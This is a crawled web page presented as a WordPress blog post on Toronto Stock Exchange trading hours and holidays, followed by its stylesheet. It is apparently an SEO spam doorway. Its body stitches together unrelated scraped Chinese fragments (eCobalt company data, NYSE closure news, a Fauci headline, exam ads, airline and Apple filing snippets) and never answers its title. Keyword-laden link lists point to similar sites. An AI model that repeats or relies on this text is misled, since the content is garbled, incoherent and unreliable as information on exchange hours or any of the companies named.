

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reinvestabp.web.app/sopidiwybyh/15-30.html
body_size: 6802
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>多伦多证券交易所营业时间假期 fltzhfq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/reinvestabp.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hal' href='https://reinvestabp.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gapigy' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='boda' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cipolo' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ganowe' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='loj' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 9.3" />
<style type="text/css"> 					
        a, .puneh h2 a:hover,
        #xeli ul li a:hover,	
		.zodeha ul li a:hover, 
	    .zodeha ul li.current-menu-item a,
	    .zodeha ul li.current-menu-parent a.parent,
	    .zodeha ul li.current-menu-item ul.sub-menu li a:hover,				
        .puneh h3 a:hover,       
		.hdr_social a:hover,       						
        .gabe a:hover,
		#xeli ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #xeli .zasin input.cuva,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.jefuqyk.cutiqa,
		.qowuvud,
        .vedelub a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.mytite::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .dogo .wucyr        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.jefuqyk{
			background: url() no-repeat;
			background-position: center top;
		}
		.vawom h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="lyref dawu" href="#varej">
Skip to content</a>
<div id="hok">

<div class="jefuqyk cutiqa"> 
  <div class="sojof"> 
<div class="vawom">
<span><a href="https://reinvestabp.web.app/" rel="home">10美分的股票清单</a></span> </div><!-- logo -->

      <div class="cuwy"></div> 
    <div class="vileb">
       <div class="vedelub">
         <a class="zoxituk" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="zodeha"><ul id="gyketo" class="lokody"><li id="lupyca" class="watyr hoququ mihuhir xikow retycet"><a href="https://reinvestabp.web.app">Home</a></li><li id="dip" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/10-35.html">贸易商点基督教学校足球时间表</a></li><li id="kat" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/52-16.html">黄金以美元定价</a></li><li id="ver" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/28-9.html">获得交易股票</a></li><li id="kyz" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/85-26.html">外汇战术位置</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwy"></div>  
   </div><!--.header-nav -->
  <div class="cuwy"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="sojof">
     <div id="varej">
        <div class="zaqidul">
            <header class="fydejyb">
				 
            </header><!-- .page-header -->
			                <div class="mydaj">
                                                                 <div class="puneh">
    <article id="post-4950" class="nace post-4950 cemob gikan geduwev bicaji doheny">
 		   
    <header class="lisehu">
        <h3 class="bawine">多伦多证券交易所营业时间假期</h3>    </header><!-- .entry-header -->    
     <div class="fequ">
            <div class="dofy">08.03.2021</div><!-- post-date --> 
              
                      <span class="qezipij"><a href="https://reinvestabp.web.app/sopidiwybyh/" rel="category tag">Besares13925</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="zudux">		
<p>软控股份：关于重大事项进展暨复牌公告_同花顺圈子 企业类型：股份有限公司 ， eCobalt是一家在多伦多证券交易所上市交易的公司。 公司注册号： BCO346881. 注册地址： Suite 1200 – 750 West Pender Street， Vancouver, BC， Canada 成立时间： 1988年6月 13 日. 主营业务： 钴矿产资源勘探及开发 【实习交易员工作内容|工作职责|实习交易员做什么】-看准网 简介 2年后开始在中国大陆出现，采用当天必须平仓机制的操作手法，能在客观上起到价格发现或活跃市场的作用，属于金融外包领域。 范围 金融外包范围包括：承接世界各大证券交易市场（包括美国纽约证券交易市场、多伦多证券交易市场、欧洲联合证券交易市场、纳斯达克证券交易市场和英国 别忘了人家就是靠口号洗脑起家的！天天都在学习重要什么，什么 …</p>
<h2>美国传染病专家Fauci:30-40岁年龄段的人群开始出现严重症状</h2>
<p>转发(zf)股吧，股民朋友可以在这里畅所欲言，分析讨论股票名的最新动态。转发股吧，专业的股票论坛社区。 香港交易所香港市场网站。为您提供交易所新闻，市场数据， 产品资讯，市场运作以及上市资讯。 中国证监会 上海证券交易所 深圳证券交易所 香港交易所 上海期货交易所 中国金融期货交易所 中国证券业协会 备注： 各交易所股票市场周末不开市，不包含在上述列表内。</p>
<h3>新浪科技讯 北京时间5月10日晚间消息，据彭博社报道，Uber今日在纽约证券交易所上市。以纪念这一时刻，公司CEO达拉·科斯罗萨西（Dara Khosrowshahi）向全体员发出了一封公开信。</h3>
<p>纽约证券交易所周三表示，受新冠肺炎疫情的影响，将暂时关闭交易大厅并完全转向电子交易。该交易所称，全电子交易将于下周一(3月23日)开始。将关闭的设施包括纽约的纽交所股票交易大厅和期权交易大厅，以及旧金山的纽交所Arca期权交易大厅。 雇主对于雇员所获得额外福利价值要交纳48.5%的员工福利税。各州征收丁薪税、印花税、借记税(适用于某些从支票湖上取款的交易)和土地税(土地拥有者须交税)。市政府就未开发的土地价值征收财产税。 分支机构所得税</p>
<h3>查看未来 2 个月全球假期及行政机构、银行和证券交易所 关闭或停业的完整日历以及学校日历。立即注册网站，查看更丰富的历史节假日信息！ 星期一, 2月 27, 2017</h3>
<p>海航航旅牵手太平洋证券 发行50-100亿债券 2018  太平洋证券股份有限公司是全国性综合类证券公司，在上海证券交易所上市。构建了全牌照、全业务线的业务体系，营业网点布局全国，已由地方性证券公司发展成为全国性的中等规模券商。  道琼斯工业平均指数上涨26.07点，至23,749.76点。标普500指数上涨12.03点，至2,842.74点。纳斯达克综合指数上涨105.77点，至8,710.72点。 多伦多证券交易所的11个主要板块中有8个板块上涨，其中科技和材料股领涨。 科技股涨3.6%，Shopify Inc.上涨7.6％，Blackberry Inc弹升5％。 经济导报记者注意到，eCobalt是一家在多伦多证券交易所（TSX）上市交易的公司，成立时间为1988年6月13日，主营钴矿产资源勘探及开发。截至2017年2月28日，eCobalt净资产为7895.96万加拿大元。截至2017年2月28日止12个月期间，eCobalt净利润为-220.97万加拿大元。 问下,法兰克福证券交易所开放时间？  目前由多伦多起飞经上海转机回广州可以吗？  Version v5.57 京ICP备12003524号 京公网安备11010102001935号 京ICP证140673号 营业 </p>
<h2>2015年证券从业考试真题及答案下载2015年证券从业考试真题及答案下载2014年证券从业预约式考试真题、模拟题尽收其中，千名业界权威名师精心解析，精细化试题分析、完美解析一网打尽!在线做题就选针题库：http: www dwz cn oXVZF一、单项选择题(本大题共60小题，每小题0 5分，共</h2>
<p>对外投资合作国别（地区）指南 纳米比亚 （2009年版） 商务部国际贸易经济合作研究院 商务部投资促进事务局 中国驻纳米比亚大使馆经济商务参赞处 序 改革开放三十年来，我国对外投资合作事业快速发展，对外投资、对外工程承包和对外劳务合作等各项业务从无到有，从小到大，已经成为我国  中国南方航空（英語： China Southern Airlines ）简称南航，戏称菜航（由于航徽酷似大白菜以及蓝色垂直尾翼镶红色木棉花为公司标志），是一家总部设在中国 广州的中央企业，與中国航空集团有限公司和中国东方航空集团有限公司合稱中國三大航空集團 。 旗下的上市航空公司中國南方航空股份公司  北京时间10月4日上午消息，根据周二提交给美国证券交易委员会（sec）的一系列文件，苹果上周日因为业绩达标向高管团队发放了一笔受限股，获得 </p><ul><li><a href="https://reinvestojt.web.app/luduxete/insta76.html">Insta外汇最低存款</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/23-2.html">如何以忠诚度交易期货</a></li><li><a href="https://reinvestlfgk.web.app/syromaq/93.html">贸易乔什·雅各布斯幻想</a></li><li><a href="https://fundpxd.web.app/zafemar/tn43.html">贸易TN餐厅</a></li><li><a href="https://fundarl.web.app/lypocaqux/9-2.html">感恩节黄金畜栏的价格</a></li><li><a href="https://investarv.web.app/zuzizeduj/lzb88.html">LZB股票收益</a></li><li><a href="http://ptdzymwqhhh.myq-see.com">ugtkifp</a></li><li><a href="https://nocornema.cocolog-nifty.com/blog/2020/10/post-511e2f.html">ugtkifp</a></li></ul>
                <div class="gabe">          
            <div class="tepunug"> </div>
            <div class="cuwy"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="bavusi">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="xeli">    
    <aside id="bym" class="nohomol siji"><form role="search" method="get" class="zasin" action="https://reinvestabp.web.app/">
	<label>
		<input type="search" class="jureruc" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="cuva" value="Search" />
</form>
</aside>		<aside id="dylo" class="nohomol janiryv">		<h3 class="mytite">New Posts</h3>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/pge80.html">PGE股票价格</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/nse5.html">在nse的便士股票清单</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/96-30.html">最佳在线投资银行培训</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/202056-1.html">为什么比特币在2020年如此昂贵</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/401k7.html">股市如何影响我的401k</a>
</li>
					</ul>
		</aside>		<aside id="jap" class="nohomol janiryv">		<h3 class="mytite">Top Stories</h3>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/64-15.html">比特币经济学家的观点</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/ayx86.html">今日ayx股票价格</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/13-17.html">贸易行明星领域</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/66-23.html">价格转换器到新西兰</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/95-2.html">货币交易横盘整理</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwy"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="qowuvud">

           <div class="sojof temuse">           
                          <div class="jahomi">  
                    		<div id="bakeca" class="nohomol janiryv">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/forex4you15.html">Forex4you登录</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/92-5.html">欧米茄外汇交易</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/beta82.html">美铝股票beta</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/avt-stock92.html">Avt Stock纳斯达克</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/92-30.html">今天买什么股票，明天卖什么股票</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="favug">  
                    		<div id="xuvaqo" class="nohomol janiryv">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/reddit78.html">如何匿名使用比特币reddit</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/mt449.html">最佳外汇交易量指标MT4</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/32-11.html">禅宗新闻</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/25-6.html">外汇现货市场规模</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/15-27.html">如何为印度的初学者开始在线交易</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="reruwyl">  
                    <div id="woje" class="nohomol nebima"><h5>Text Widget</h5>			<div class="rysekew">
<a href="https://reinvestabp.web.app/sopidiwybyh/82-31.html">热门期权交易</a><br>

<a href="https://reinvestabp.web.app/sopidiwybyh/73.html">央行股票股息</a><br>

</div>
		</div>                </div>
<div class="cuwy"></div>
      </div><!--end .container--> 
<div class="dogo"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wucyr" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwy"></div>
 
        <div class="dedyc"> 
            <div class="sojof">
                <div class="nyqeruw">
				 10美分的股票清单 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="leliked">Theme by Grace Themes</div>
                <div class="cuwy"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reinvestabp.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 983
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .leliked, .nyqeruw{ float:none; text-align:center;}
.sojof { width:auto; padding:0 20px;}
.jefuqyk{ position:relative;}
/*coloumn css*/
.cemob-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#xeli{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.zaqidul{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.jahomi, .favug, .reruwyl{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.qowuvud .sojof{ padding:0 20px;}
.dedyc .sojof{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#hok{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.puneh .cemob-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.puneh .cemob-thumb img{ height:auto; min-height: inherit;}
.puneh{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.dogo{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.sojof, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.cemob-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.jefuqyk { width:100%; position:relative !important;}
.jefuqyk{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.puneh .cemob-thumb{ height:150px;}
.puneh .cemob-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.qowuvud h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.dogo{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.sojof { width:auto; padding:0 20px;}
.qowuvud .sojof{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#xeli{ width:30%;}
.zaqidul{ width:65%;}
#hok{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.dogo{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.zoxituk{display: block;}
.zodeha{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.zodeha ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.zodeha ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.zodeha ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.zodeha ul li a:hover, .zodeha ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.zodeha ul li ul, .zodeha ul li ul ul{ display:block !important; background: transparent !important;}
.zodeha ul li ul li a:before{content:"\00BB \00a0";}
.zodeha ul li ul li a{padding-left:20px !important; }
.zodeha ul li ul li a, .zodeha ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.zodeha ul li ul li ul li a{padding-left:30px !important;}
.zodeha ul li ul li ul li ul li a{padding-left:40px !important;}
.zodeha ul li:hover > ul{ background:none !important; box-shadow:none;}
.zodeha ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.zodeha ul li:hover ul li ul, .zodeha ul li:hover ul li:hover > ul, .zodeha ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.zodeha ul li:hover ul li:hover ul, .zodeha ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.zodeha ul li ul li a{ color:#000;}
.jefuqyk{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.vawom{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.dogo{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://reinvestabp.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 126
content:
